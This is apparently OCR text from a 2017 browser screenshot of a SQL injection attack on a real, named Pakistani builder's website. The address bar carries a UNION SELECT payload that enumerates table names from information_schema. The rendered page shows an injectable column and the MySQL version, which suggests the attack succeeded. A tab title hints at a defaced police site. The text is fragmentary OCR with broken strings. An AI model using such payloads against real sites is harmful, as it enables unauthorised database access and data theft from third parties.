 File Edit View History Bookmarks Tools Help
Restore Session RR Group & Builders Sargodha Police - <h1>Hac http://www.aquacity.com.p Convert String To Hexa The Islamia University o New Tab
m.pk/page.php?id=-19 union select 1,2,3,4,group_concat(table_name) from information_schema.tables where table_schema=database= google
http://rrgroup.com.pk/page.php?id=-19 union select 1,2,3,4,group_concat(table_name) from information_schema.tables where table_schema=database= — Visit
rrgroup.com.pk/page.php?id=-19 union select 1,2,3,4,group_concat(table_name) from information_schema.tables where table_schema=database=
RR GROUP
See our Latest Project
RR
Apna Ghar
Home Projects About Us Social Welfare Picture Gallery Careers Contact Us
2
5.6.33-cll-lve
RR Group & Builders
Indus River City point
Airport Bus stand Main by pas
GMC (Surgical Hospital)IBA Sukkur
Call Us: 92 300 31 60 733
Powered by 3ftechnologies.com
7:05 PM
11-Mar-17